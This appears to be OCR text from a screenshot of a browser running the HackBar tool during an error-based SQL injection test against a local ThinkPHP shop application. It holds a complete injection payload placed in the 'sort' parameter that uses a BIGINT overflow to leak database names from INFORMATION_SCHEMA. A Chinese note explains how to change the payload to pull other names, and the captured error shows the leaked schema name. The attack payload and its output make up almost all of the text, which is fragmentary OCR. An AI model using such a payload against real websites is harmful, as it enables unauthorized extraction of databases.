 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
修改这里可以获得对应的库名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
库1
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----information_schema----' from dual),8446744073709551610,8446744073709551610))'
41
395 // 调试结束